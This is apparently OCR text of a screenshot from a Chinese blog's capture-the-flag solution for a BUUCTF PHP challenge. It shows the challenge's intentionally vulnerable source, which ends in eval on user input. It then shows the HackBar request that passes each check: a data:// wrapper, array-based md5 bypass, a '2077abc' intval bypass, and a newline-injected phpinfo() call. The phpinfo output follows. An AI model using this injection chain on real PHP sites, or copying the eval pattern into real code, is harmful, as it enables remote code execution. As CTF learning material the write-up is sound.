 不安全 | 6b31c404-eadf-4bbe-89eb-e12cec4ea682.node4.buuoj.cn:81/?data=data://text/plain,Welcome%20to%20CTF&key1[0]=123&key2[0]=345&cmd=%0a%20phpinf...
Gmail YouTube 地图 翻译 必应 为你留言 C CSDN - 专业开发...
<?php
error_reporting(0);
highlight_file(__FILE__);
if(file_get_contents($_GET['data']) == "Welcome to CTF"){
if(md5($_GET['key1']) === md5($_GET['key2']) && $_GET['key1'] !== $_GET['key2']){
if(!is_numeric($_POST['num']) && intval($_POST['num']) == 2077){
echo "Hack Me";
eval("#".$_GET['cmd']);
}else{
die("Number error!");
}
}else{
die("Wrong Key!");
}
}else{
die("Pass it!");
} Hack Me
PHP Version 7.3.15
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Feb 26 2020 12:38:53
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
www.php.net
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://6b31c404-eadf-4bbe-89eb-e12cec4ea682.node4.buuoj.cn:81/?
data=data://text/plain,Welcome%20to%20CTF&key1[0]=123&key2[0]=
345&cmd=%0a%20phpinfo();
Enable
POST
enctype
application/x-www-form-urlencoded
Body
num=2077abc
ADD HEADER
Console
top Filter Default levels 1 Issue: 1
CSDN @枚瞰渐